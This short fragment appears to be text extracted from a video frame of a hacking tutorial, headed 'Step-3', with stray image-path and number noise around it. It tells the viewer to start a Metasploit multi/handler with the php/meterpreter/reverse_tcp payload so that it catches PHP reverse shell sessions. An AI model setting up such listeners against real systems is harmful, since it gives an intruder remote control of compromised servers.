 Step- 3
Now run Metasploit and start a multi-handler to listen to PHP
reverse sessions.
>use exploit/multi/handler set payload
>php/meterpreter/reverse_tcp
5